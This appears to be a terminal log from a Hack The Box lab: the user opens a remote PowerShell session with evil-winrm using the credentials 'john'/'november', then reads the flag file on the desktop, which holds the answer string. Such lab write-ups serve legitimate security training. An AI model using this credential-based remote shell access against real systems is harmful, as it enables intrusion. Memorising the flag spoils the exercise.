 ❯ evil-winrm -i 10.129.105.153 -u john -p 'november'
File System
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined m
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> ls
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd Desktop
Cannot find path 'C:\Users\john\Documents\Desktop' because it does not exist.
At line:1 char:1
+ cd Desktop
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\john\Documents\Desktop:S
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLoca
*Evil-WinRM* PS C:\Users\john\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> type flag.txt
HTB{That5Novemb3r}
*Evil-WinRM* PS C:\Users\john\Desktop>